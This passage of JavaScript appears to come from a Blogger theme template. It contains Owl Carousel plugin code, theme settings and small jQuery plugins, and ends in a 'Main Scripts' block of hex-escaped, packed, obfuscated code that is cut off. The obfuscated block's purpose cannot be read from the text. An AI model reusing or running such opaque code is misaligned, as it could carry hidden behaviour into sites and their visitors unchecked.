},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvs9Bekot28IB6wOUnkdJmTgsDg9XJ2GWdktYQI7ArOvhonwIkIAsecJiYF0bulfwceLiGExxpnhZWLUL9CSteFuzxeEuYumALvJl3GeZ3pDN49Yqih-1BOLM8VEQzvWdj5fkOwrnyyh8/s1600-r/nth.png"; // default no image
var SORABOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 7; // number of posts per page
var LABEL_SEARCH_NUM = 7; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Scripts
var _0x163f=["\x31\x75\x20\x31\x74\x3D\x22\x5C\x67\x5C\x31\x32\x5C\x69\x5C\x6A\x5C\x33\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x33\x5C\x4A\x5C\x68\x5C\x69\x5C\x68\x5C\x74\x5C\x68\x5C\x4D\x5C\x68\x5C\x67\x5C\x68\x5C\x45\x5C\x34\x5C\x70\x5C\x67\x5C\x38\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x33\x5C\x74\x5C\x34\x5C\x70\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x33\x5C\x74\x5C\x61\x5C\x69\x5C\x31\x70\x5C\x35\x5C\x35\x5C\x42\x5C\x67\x5C\x33\x5C\x4A\x5C\x69\x5C\x77\x5C\x78\x5C\x67\x5C\x55\x5C\x6D\x5C\x6E\x5C\x33\x5C\x74\x5C\x39\x5C\x69\x5C\x34\x5C\x34\x5C\x34\x5C\x62\x5C\x33\x5C\x33\x5C\x74\x5C\x38\x5C\x74\x5C\x31\x76\x5C\x69\x5C\x34\x5C\x63\x5C\x76\x5C\x56\x5C\x31\x70\x5C\x31\x6C\x5C\x6E\x5C\x77\x5C\x6C\x5C\x6D\x5C\x50\x5C\x31\x5C\x52\x5C\x77\x5C\x41\x5C\x75\x5C\x4B\x5C\x48\x5C\x69\x5C\x77\x5C\x4B\x5C\x41\x5C\x45\x5C\x67\x5C\x33\x5C\x74\x5C\x62\x5C\x64\x5C\x73\x5C\x34\x5C\x42\x5C\x74\x5C\x31\x5C\x6E\x5C\x41\x5C\x31\x6C\x5C\x6E\x5C\x77\x5C\x6C\x5C\x6D\x5C\x50\x5C\x33\x5C\x76\x5C\x6F\x5C\x34\x5C\x34\x5C\x71\x5C\x6B\x5C\x6C\x5C\x52\x5C\x33\x5C\x31\x71\x5C\x35\x5C\x35\x5C\x31\x5C\x77\x5C\x67\x5C\x4A\x5C\x6A\x5C\x69\x5C\x74\x5C\x67\x5C\x33\x5C\x39\x5C\x31\x73\x5C\x39\x5C\x68\x5C\x31\x6C\x5C\x6E\x5C\x77\x5C\x6C\x5C\x6D\x5C\x50\x5C\x34\x5C\x34\x5C\x70\x5C\x31\x33\x5C\x48\x5C\x6C\x5C\x6A\x5C\x67\x5C\x33\x5C\x74\x5C\x65\x5C\x65\x5C\x34\x5C\x70\x5C\x45\x5C\x79\x5C\x67\x5C\x33\x5C\x74\x5C\x34\x5C\x7A\x5C\x38\x5C\x4D\x5C\x79\x5C\x74\x5C\x7A\x5C\x66\x5C\x66\x5C\x67\x5C\x33\x5C\x74\x5C\x34\x5C\x71\x5C\x4D\x5C\x38\x5C\x79\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x37\x5C\x45\x5C\x79\x5C\x67\x5C\x7A\x5C\x71\x5C\x7A\x5C\x6B\x5C\x67\x5C\x38\x5C\x52\x5C\x44\x5C\x6D\x5C\x74\x5C\x6E\x5C\x6C\x5C\x41\x5C\x6D\x5C\x33\x5C\x34\x5C\x70\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x35\x5C\x36\x5C\x36\x5C\x31\x33\x5C\x62\x5C\x35\x5C\x71\x5C\x6B\x5C\x74\x5C\x38\x5C\x30\x5C\x71\x5C\x6B\x5C\x31\x33\x5C\x48\x5C\x6C\x5C\x6A\x5C\x67\x5C\x33\x5C\x74\x5C\x65\x5C\x65\x5C\x34\x5C\x70\x5C\x6C\x5C\x52\x5C\x33\x5C\x4D\x5C\x79\x5C\x74\x5C\x7A\x5C\x34\x5C\x70\x5C\x4A\x5C\x38\x5C\x4A\x5C\x31\x5C\x77\x5C\x67\x5C\x4A\x5C\x6A\x5C\x69\x5C\x74\x5C\x67\x5C\x33\x5C\x6D\x5C\x67\x5C\x31\x33\x5C\x37\x5C\x31\x35\x5C\x67\x5C\x50\x5C\x49\x5C\x31\x69\x5C\x4A\x5C\x33\x5C\x35\x5C\x36\x5C\x36\x5C\x4F\x5C\x35\x5C\x62\x5C\x67\x5C\x33\x5C\x74\x5C\x34\x5C\x62\x5C\x35\x5C\x36\x5C\x36\x5C\x4F\x5C\x35\x5C\x68\x5C\x35\x5C\x50\x5C\x35\x5C\x34\x5C\x68\x5C\x4D\x5C\x79\x5C\x74\x5C\x7A\x5C\x34\x5C\x71\x5C\x71\x5C\x77\x5C\x67\x5C\x6E\x5C\x44\x5C\x77\x5C\x6D\x5C\x37\x5C\x4A\x5C\x71\x5C\x33\x5C\x35\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x72\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x65\x5C\x30\x5C\x68\x5C\x41\x5C\x38\x5C\x32\x5C\x32\x5C\x68\x5C\x4A\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x30\x5C\x30\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x30\x5C\x31\x36\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x68\x5C\x31\x30\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x69\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x4B\x5C\x32\x5C\x34\x5C\x68\x5C\x31\x69\x5C\x38\x5C\x47\x5C\x68\x5C\x31\x6B\x5C\x38\x5C\x47\x5C\x6B\x5C\x31\x6B\x5C\x61\x5C\x30\x5C\x31\x36\x5C\x31\x5C\x31\x66\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x31\x69\x5C\x38\x5C\x30\x5C\x31\x36\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x76\x5C\x31\x6B\x5C\x32\x5C\x68\x5C\x31\x69\x5C\x34\x5C\x68\x5C\x65\x5C\x30\x5C\x31\x71\x5C\x38\x5C\x31\x69\x5C\x34\x5C\x6B\x5C\x31\x6B\x5C\x62\x5C\x62\x5C\x34\x5C\x31\x69\x5C\x62\x5C\x62\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x75\x5C\x38\x5C\x31\x6B\x5C\x68\x5C\x64\x5C\x75\x5C\x63\x5C\x4D\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x30\x5C\x46\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x30\x5C\x46\x5C\x63\x5C\x32\x5C\x34\x5C\x68\x5C\x64\x5C\x75\x5C\x61\x5C\x4D\x5C\x34\x5C\x70\x5C\x64\x5C\x31\x63\x5C\x38\x5C\x4D\x5C\x65\x5C\x64\x5C\x75\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x31\x6B\x5C\x38\x5C\x47\x5C\x6B\x5C\x31\x6B\x5C\x61\x5C\x64\x5C\x31\x63\x5C\x6B\x5C\x31\x6B\x5C\x62\x5C\x62\x5C\x34\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x32\x5C\x71\x5C\x30\x5C\x31\x36\x5C\x38\x5C\x30\x5C\x31\x36\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x39\x5C\x76\x5C\x31\x6B\x5C\x39\x5C\x46\x5C\x73\x5C\x68\x5C\x32\x5C\x32\x5C\x34\x5C\x68\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x36\x5C\x35\x5C\x32\x5C\x62\x5C\x31\x30\x5C\x62\x5C\x32\x5C\x36\x5C\x35\x5C\x63\x5C\x32\x5C\x62\x5C\x30\x5C\x31\x36\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x36\x5C\x35\x5C\x32\x5C\x62\x5C\x31\x30\x5C\x62\x5C\x32\x5C\x36\x5C\x35\x5C\x63\x5C\x32\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x31\x6B\x5C\x38\x5C\x47\x5C\x6B\x5C\x31\x6B\x5C\x61\x5C\x64\x5C\x75\x5C\x6B\x5C\x31\x6B\x5C\x62\x5C\x62\x5C\x34\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x4A\x5C\x62\x5C\x38\x5C\x30\x5C\x31\x36\x5C\x62\x5C\x32\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x32\x5C\x68\x5C\x4D\x5C\x38\x5C\x64\x5C\x75\x5C\x71\x5C\x34\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x31\x69\x5C\x38\x5C\x47\x5C\x6B\x5C\x4D\x5C\x63\x5C\x38\x5C\x31\x69\x5C\x6B\x5C\x31\x69\x5C\x62\x5C\x62\x5C\x34\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x32\x5C\x68\x5C\x47\x5C\x31\x71\x5C\x38\x5C\x31\x69\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x41\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x32\x5C\x68\x5C\x4A\x5C\x62\x5C\x38\x5C\x32\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x32\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x31\x5C\x76\x5C\x67\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x4A\x5C\x34\x5C\x68\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x63\x5C\x37\x5C\x31\x5C\x76\x5C\x67\x5C\x37\x5C\x63\x5C\x37\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x68\x5C\x32\x5C\x30\x5C\x31\x38\x5C\x65\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x32\x5C\x34\x5C\x68\x5C\x76\x5C\x52\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x38\x5C\x65\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x36\x5C\x35\x5C\x34\x5C\x68\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x30\x5C\x46\x5C\x37\x5C\x63\x5C\x37\x5C\x30\x5C\x30\x5C\x37\x5C\x63\x5C\x37\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x32\x5C\x30\x5C\x30\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x32\x5C\x30\x5C\x31\x30\x5C\x32\x5C\x34\x5C\x68\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x59\x5C\x32\x5C\x68\x5C\x32\x5C\x76\x5C\x4C\x5C\x42\x5C\x64\x5C\x31\x33\x5C\x31\x71\x5C\x64\x5C\x6D\x5C\x6B\x5C\x32\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x76\x5C\x52\x5C\x33\x5C\x36\x5C\x35\x5C\x46\x5C\x4F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x64\x5C\x4D\x5C\x34\x5C\x31\x5C\x30\x5C\x54\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x74\x5C\x33\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x30\x5C\x46\x5C\x31\x5C\x46\x5C\x45\x5C\x65\x5C\x30\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x32\x5C\x30\x5C\x30\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x32\x5C\x46\x5C\x67\x5C\x65\x5C\x64\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x38\x5C\x37\x5C\x30\x5C\x46\x5C\x37\x5C\x30\x5C\x30\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x46\x5C\x50\x5C\x33\x5C\x47\x5C\x68\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x31\x65\x5C\x33\x5C\x32\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x48\x5C\x33\x5C\x34\x5C\x71\x5C\x68\x5C\x47\x5C\x68\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x31\x65\x5C\x33\x5C\x32\x5C\x30\x5C\x46\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x51\x5C\x33\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x50\x5C\x65\x5C\x46\x5C\x4D\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x31\x64\x5C\x33\x5C\x32\x5C\x76\x5C\x6A\x5C\x32\x5C\x68\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x31\x66\x5C\x65\x5C\x30\x5C\x50\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x6A\x5C\x33\x5C\x46\x5C\x6D\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x37\x5C\x31\x6E\x5C\x78\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x41\x5C\x33\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x37\x5C\x31\x6E\x5C\x78\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x4A\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x47\x5C\x38\x5C\x38\x5C\x38\x5C\x4C\x5C\x31\x5C\x64\x5C\x5A\x5C\x31\x5C\x31\x66\x5C\x34\x5C\x4C\x5C\x31\x5C\x64\x5C\x5A\x5C\x38\x5C\x74\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x66\x5C\x37\x5C\x31\x6E\x5C\x78\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x31\x68\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x4C\x5C\x31\x5C\x64\x5C\x5A\x5C\x38\x5C\x38\x5C\x38\x5C\x74\x5C\x34\x5C\x4C\x5C\x31\x5C\x64\x5C\x5A\x5C\x38\x5C\x32\x5C\x32\x5C\x